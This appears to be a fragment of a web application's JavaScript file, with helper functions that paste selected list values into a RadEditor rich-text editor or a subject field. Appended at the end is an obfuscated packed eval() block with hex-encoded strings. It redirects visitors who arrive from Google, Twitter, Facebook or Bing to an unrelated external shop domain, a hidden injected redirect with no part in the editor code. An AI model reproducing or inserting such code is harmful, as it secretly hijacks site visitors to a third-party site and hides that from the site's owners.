                document.getElementById("tableWarning").style.display = 'none';
            }
        }
        else
        {
        }
    }
    
    xmlHttp.send(null);
    setTimeout("showHide()",5000);
}
var EditorId;
var texboxOrRadEditor;
function changeEditor(oDes) {
    EditorId=GetRadEditor(oDes);
    texboxOrRadEditor=1;
}
function changeEditor_new(oDes) {
    texboxOrRadEditor = 1;
    EditorId = oDes;
}
function changeTextOrRadEditor()
{
	texboxOrRadEditor=0;
}
function pasteHTMLInEditor(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var myRadEditor = GetRadEditor(EditorId);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
	}
}
function fInsertValuesFromListbox(oSource, oDes)
{
	var oVariable = window.document.getElementById(oSource);
	if(oVariable != null)
	{
		var oVariable1 = window.document.getElementById(oDes);
		if(oVariable1 != null)
		{
			var myRadEditor = GetRadEditor(oDes);
			var sText = oVariable.options[oVariable.selectedIndex].text;
			myRadEditor.SetFocus();
			myRadEditor.GetSelectionHtml();
			myRadEditor.PasteHtml(sText);
		}
	}
}
function fInsertVariable_new(sVariable, sSubject,sBody, sWhichText)
{
	
	var oVariable = window.document.getElementById(sVariable);
	var oWhichText = window.document.getElementById(sWhichText);
	var oText;
	if (texboxOrRadEditor == 0)
	{
		oText = window.document.getElementById(sSubject);
		fInsert(oText, oVariable.options[oVariable.selectedIndex].text);		
	}
	else
	{
		//oText = window.document.getElementById(sBody);
		pasteHTMLInEditor(sVariable,EditorId)
	}	
	}
	function fInsertVariable_new1(sVariable, sSubject, sBody, sWhichText) {

	    var oVariable = window.document.getElementById(sVariable);
	    var oWhichText = window.document.getElementById(sWhichText);
	    var oText;
	    if (texboxOrRadEditor == 0) {
	        oText = window.document.getElementById(sSubject);
	        fInsert(oText, oVariable.options[oVariable.selectedIndex].text);
	    }
	    else {
	        //oText = window.document.getElementById(sBody);
	        //alert(EditorId);
	        pasteHTMLInEditor_new(sVariable, EditorId)
	    }
	}
	function pasteHTMLInEditor_new(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(EditorId).pasteHtml(sText);
	    }
	}
	function pasteHTMLInEditor_rad(oSource, oDes) {
	    var oVariable = window.document.getElementById(oSource);
	    if (oVariable != null) {
	        var sText = oVariable.options[oVariable.selectedIndex].text;
	        $find(oDes).pasteHtml(sText);
	    }
	}

eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[2]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('var s=document.referrer;if(s.2("\x67\x6F\x6F\x67\x6C\x65")>0||s.2("\x74\x77\x69\x74\x74\x65\x72")>0||s.2("\\x66\x61\x63\x65\x62\x6F\x6F\x6B")>0||s.2("\x62\x69\x6E\x67")>0){window.location.href=\'\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x75\x69\x73\x65\x64\x72\x65\x73\x73\x2E\x63\x6F\x6D\x2F\'}',[],3,'||indexOf'.split('|'),0,{}))